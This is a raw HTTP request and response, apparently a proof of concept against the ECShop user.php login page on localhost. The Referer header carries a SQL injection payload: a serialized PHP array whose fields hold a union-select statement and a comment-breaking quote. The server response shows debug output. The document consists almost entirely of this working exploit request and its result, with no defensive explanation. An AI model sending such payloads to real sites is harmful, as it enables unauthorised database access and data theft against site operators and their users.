 GET /user.php?act=login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0;
ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:47:"*/ union
select 1,0x272f2a,3,4,5,6,7,8,9,10-- -";s:2:"id";s:3:"'/*";}
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Fri, 31 Aug 2018 09:36:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Cache-control: private
Connection: close
Content-Type: text/html; charset=gbk
Content-Length: 122
<pre class='xdebug-var-dump'
dir='ltr'><small>string</small> <font
color='#cc0000'>'str:9'</font> <i>(length=5)</i>
</pre>